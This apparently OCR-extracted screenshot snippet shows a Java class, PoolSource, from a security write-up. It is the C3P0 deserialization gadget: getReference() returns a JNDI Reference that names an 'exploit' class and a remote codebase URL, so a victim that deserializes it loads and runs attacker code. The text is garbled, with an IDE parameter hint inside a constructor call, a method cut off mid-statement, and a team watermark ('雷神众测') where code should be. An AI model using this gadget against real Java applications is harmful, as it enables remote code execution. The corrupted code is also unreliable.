 private static final class PoolSource implements ConnectionPoolDataSource, Referenceable {
private String className;
private String url;
public PoolSource ( String className, String url ) {
this.className = className;
this.url = url;
}
public Reference getReference () throws NamingException {
return new Reference( className: "exploit", this.className, this.url);
}
public PrintWriter getLogWriter () throws SQLException {return null;}
public void setLogWriter ( PrintWriter out ) throws SQLException {}
public void setLoginTimeout ( int seconds ) throws SQLException {}
public int getLoginTimeout () throws SQLException {return 0;}
public Logger getParentLogger () throws SQLFeatureNotSupportedException {return null;}
public PooledConnection getPooledConnection () throws SQLException {return null;}
public PooledConnection getPooledConnection ( String user, String password ) throws SQLException {return
雷神众测
}